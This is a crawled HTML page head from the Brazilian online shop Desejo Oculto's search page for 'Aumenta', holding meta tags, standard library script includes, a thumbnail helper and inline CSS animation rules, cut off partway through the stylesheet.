

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://www.desejooculto.com.br/aumenta
body_size: 37153
content:
<!DOCTYPE html><html lang="pt-BR"><head prefix="og: https://ogp.me/ns#"> <link rel="preconnect" href="https://front-libs.iset.io/" /> <link rel="dns-prefetch" href="https://front-libs.iset.io/" /> <link rel="preconnect" href="https://kit.fontawesome.com/" crossorigin /> <link rel="dns-prefetch" href="https://kit.fontawesome.com/" /> <link rel="preconnect" href="https://validate.entrypoint.directory/" crossorigin /> <link rel="dns-prefetch" href="https://validate.entrypoint.directory/" /> <meta name="charset" content="ISO-8859-1" /> <title>Aumenta - Desejo Oculto</title> <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"> <meta name="language" content="pt-BR" /> <meta name="country" content="BRA" /> <meta name="currency" content="R$" /> <meta name="rating" content="General" /> <meta name="author" content="iSET - Plataforma de Loja Virtual"/> <meta name="copyright" content="iSET - Plataforma de Loja Virtual"/> <meta name="revisit-after" content="1 Day" /> <meta name="AUDIENCE" content="all" /> <meta name="distribution" content="Global" /> <meta name="language" content="portuguese, PT" /> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /> <meta name="title" content="Aumenta - Desejo Oculto" /> <meta name="subject" content="Procurando por AUMENTA, encontre isso e muito mais em nossa loja, sempre com os melhores preços. Confira!" /> <meta name="description" content="Procurando por AUMENTA, encontre isso e muito mais em nossa loja, sempre com os melhores preços. Confira!" /> <meta name="abstract" content="Procurando por AUMENTA, encontre isso e muito mais em nossa loja, sempre com os melhores preços. Confira!" /> <meta name="comment" content="Procurando por AUMENTA, encontre isso e muito mais em nossa loja, sempre com os melhores preços. Confira!" /> <meta name="keywords" content="" /><meta name="robots" content="FOLLOW,INDEX,ALL" /><meta name="googlebot" content="INDEX, FOLLOW" /><meta property="og:title" content="Aumenta - Desejo Oculto"/><meta property="og:description" content="Procurando por AUMENTA, encontre isso e muito mais em nossa loja, sempre com os melhores preços. Confira!"/><meta property="og:image" content="https://cdn.iset.io/assets/60325/imagens/logomarca-loja-virtual.png"/><meta property="og:image:secure_url" content="https://cdn.iset.io/assets/60325/imagens/logomarca-loja-virtual.png"/><meta property="og:url" content="https://www.desejooculto.com.br/q/aumenta" /><link rel="image_src" href="https://cdn.iset.io/assets/60325/imagens/logomarca-loja-virtual.png" crossorigin rel="preconnect"/><link rel="canonical" href="https://www.desejooculto.com.br/q/aumenta" crossorigin rel="preconnect"/><link rel="shortcut icon" href="https://www.desejooculto.com.br/favicon/60325/favicon.png" type="image/x-icon"/><link rel="icon" href="https://www.desejooculto.com.br/favicon/60325/favicon.png" type="image/x-icon" /> <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script> <script type="text/javascript" src="https://front-libs.iset.io/fonts/all.js" data-keep-original-source="false" data-auto-replace-svg="nest" async></script> <script defer src='https://front-libs.iset.io/libs/jquery/3.6.0/jquery-cookie.min.js' type='text/javascript'></script><link rel="preload" as="style" type="text/css" href="https://front-libs.iset.io/libs/swiper/7.0.9/swiper-bundle.min.css" onload="this.rel='stylesheet';"><script defer src='https://front-libs.iset.io/libs/swiper/7.0.9/swiper-bundle.min.js' type='text/javascript'></script><script defer src='https://front-libs.iset.io/libs/blockui/blockui.min.js' type='text/javascript'></script><script defer src='https://front-libs.iset.io/libs/mask/1.14.15/mask.min.js' type='text/javascript'></script><link rel="preload" as="style" type="text/css" href="https://front-libs.iset.io/libs/fancybox/3.0/fancybox.min.css" onload="this.rel='stylesheet';"><script defer src='https://front-libs.iset.io/libs/fancybox/3.0/fancybox.min.js' type='text/javascript'></script><link rel="preload" as="style" type="text/css" href="https://front-libs.iset.io/libs/validate/3.1.0/validate.css" onload="this.rel='stylesheet';"><script defer charset='utf-8' src='https://front-libs.iset.io/libs/validate/3.1.0/validate.lang.pt-br.js' type='text/javascript'></script><script defer charset='utf-8' src='https://front-libs.iset.io/libs/validate/3.1.0/validate.js' type='text/javascript'></script> <script type="text/javascript"> var dir_fwiset = '/includes/system/'; function createThumb(a){$(a).attr("onerror",null); $.ajax({type:"POST",cache:!1,url:"/newThumb?origin=head&v="+$.now(),async:false,data:{file:$(a).data("file"),path:$(a).data("path"),subpath:$(a).data("subpath"),w:$(a).data("width"),h:$(a).data("height")},beforeSend:function(){$(a).attr("src","/imagens/ellipsis.gif");},success:function(t){$(a).attr("src",t);},error:function(t){$(a).attr("src","");}})} </script> <script type="application/ld+json">{"@context": "https://schema.org","@type": "WebSite","url": "https://www.desejooculto.com.br","potentialAction": {"@type": "SearchAction","target": "https://www.desejooculto.com.br/q?keywords={search_term_string}","query-input": "required name=search_term_string" }}</script> <script defer src='https://front-libs.iset.io/ui/1.8.1/js/base.min.js' type='text/javascript'></script><style>@charset "UTF-8";.clearfix:after,.clearfix:before{display:table;content:""}.clearfix:after{clear:both}.input-block-level{display:block;width:100%;min-height:28px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.alert{padding:11px;margin:10px 0;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#c09853;font-size:12px;text-align:left;display:flex;align-items:center}.alert span{line-height:normal}.alert svg{font-size:18px;margin-right:10px}.alert-heading{color:inherit}.alert-success{background-color:#e8ffd7;border-color:#c7ddbc;color:#487210;background-position:11px -117px}.alert-danger{background-color:#fcf8cb;border-color:#e4e2b8;color:#9a7d00;background-position:-21px -85px}.alert-error{background-color:#fbd9db;border-color:#f7a9ae;color:#600;background-position:-117px 11px}.alert-info{background-position:-53px -53px;background-color:#e5ebfd;border-color:#a0b1de;color:#2e48bc}.alert-block{padding-top:14px;padding-bottom:14px}.alert-block>p,.alert-block>ul{margin-bottom:0}.alert-block p+p{margin-top:5px}.alert .close{float:right;font-size:20px;font-weight:700;line-height:18px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.alert .close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.4}.alert button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.alert .close{position:relative;top:-2px;right:-21px;line-height:18px}@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes 